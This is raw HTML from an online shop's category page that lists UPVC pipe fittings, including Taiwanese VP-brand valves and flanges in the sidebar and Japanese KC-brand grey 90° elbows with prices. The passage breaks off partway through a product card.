	<li class="cat-item cat-item-473 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-474 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-475 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色佛蘭[VP-260]</span><span class="category-products-count"><span class="cat-count-number">14</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-476 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-477 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-478 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-479 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-480 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-481 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-482 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-483 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC急輪[VP-210]</span><span class="category-products-count"><span class="cat-count-number">20</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-484 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色急輪[VP-210]</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-485 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC白色急輪[VP-210]</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-486 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-487 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-488 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	</ul>
</li>
</ul>
</li>
</ul>
							</div>
						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		
<div class="site-content shop-content-area col-lg-10 col-12 col-md-9 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="woodmart-woo-breadcrumbs">
		<nav class="woocommerce-breadcrumb"><a href="https://yukeetrading.com" class="breadcrumb-link ">首頁</a><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" class="breadcrumb-link ">日本UPVC灰色產品</a><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="breadcrumb-link ">日本UPVC灰色去水薄產品</a><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="breadcrumb-link breadcrumb-link-last">KC牌</a><span class="breadcrumb-last"> 日本KC牌UPVC灰色90°薄曲尺</span></nav>		<p class="woocommerce-result-count">
	顯示所有 12 個結果</p>
	</div>
	<div class="woodmart-shop-tools">
					<div class="woodmart-show-sidebar-btn">
				<span class="woodmart-side-bar-icon"></span>
				<span>顯示分類</span>
			</div>
		
		<div class="woodmart-products-per-page">

			<span class="per-page-title">Show</span>

											<a rel="nofollow" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/?per_page=9" class="per-page-variation">
								<span>9</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/?per_page=24" class="per-page-variation">
								<span>24</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/?per_page=36" class="per-page-variation">
								<span>36</span>
							</a>
							<span class="per-page-border"></span>
						</div>
				<div class="woodmart-products-shop-view products-view-grid">
						
				
					<a rel="nofollow" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/?per_row=2&shop_view=grid" class="per-row-2 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/?per_row=3&shop_view=grid" class="per-row-3 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/?per_row=4&shop_view=grid" class="per-row-4 shop-view current-variation">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>

				
					</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="商店訂單">
							<option value="menu_order"  selected='selected'>預設排序</option>
							<option value="popularity" >依熱銷度</option>
							<option value="date" >依最新項目排序</option>
							<option value="price" >依價格排序:低至高</option>
							<option value="price-desc" >依價格排序:高至低</option>
					</select>
				</form>
	</div>
</div>


<div class="woodmart-active-filters">
	</div>

<div class="woodmart-shop-loader"></div>

			
			
<div class="products elements-grid align-items-start woodmart-products-holder  woodmart-spacing-30 pagination-pagination row grid-columns-4" data-source="main_loop" data-min_price="" data-max_price="">			
												
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-8492 status-publish first instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="8492">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8492" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本1-1/2&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="37d82c937c" data-product-id="8492" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8492" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8492" data-product_sku="KCDVDL40" aria-label="將「日本1-1/2&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8492">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-8493 status-publish instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="8493">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL50B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8493" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本2&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="37d82c937c" data-product-id="8493" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8493" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8493" data-product_sku="KCDVDL50" aria-label="將「日本2&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8493">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-8494 status-publish instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="8494">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac2-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL65B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
